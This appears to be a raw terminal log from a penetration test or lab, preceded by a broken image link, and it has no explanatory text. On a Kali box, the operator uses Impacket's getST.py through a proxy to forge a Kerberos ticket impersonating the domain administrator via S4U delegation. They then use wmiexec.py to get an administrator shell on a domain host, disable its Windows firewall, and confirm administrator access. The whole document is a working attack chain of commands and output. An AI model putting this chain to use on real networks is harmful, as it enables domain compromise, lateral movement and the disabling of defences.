 ┌──(root💀kali)-[/tool/impacket/examples]
└─# proxychains python3 getST.py -spn cifs/EAS111.edu.org -impersonate administrator -dc-ip 192.168.88.131 edu.org/test01$:test01
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.88.131:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.88.131:88  ...  OK
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.88.131:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.88.131:88  ...  OK
[*] Saving ticket in administrator.ccache
┌──(root💀kali)-[/tool/impacket/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(root💀kali)-[/tool/impacket/examples]
└─# proxychains python3 wmiexec.py -dc-ip 192.168.88.131 -no-pass -k administrator@EAS111.edu.org
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  EAS111.edu.org:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  EAS111.edu.org:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  EAS111.edu.org:49412  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>netsh advfirewall set allprofiles state off
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>whoami
edu\administrator